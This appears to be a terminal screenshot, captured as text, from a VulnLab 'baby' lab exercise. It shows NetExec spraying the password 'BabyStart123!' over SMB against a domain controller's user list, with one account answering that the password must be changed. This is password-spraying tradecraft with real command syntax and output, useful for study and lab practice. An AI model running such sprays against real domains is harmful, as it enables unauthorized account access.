 ┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# nxc smb baby.vl -u users.txt -p 'BabySt
SMB 10.10.116.81 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signin
g:True) (SMBv1:False)
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.116.81 445 BABYDC [-] baby.vl\Ivan.Walker:BabyStart123! STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─#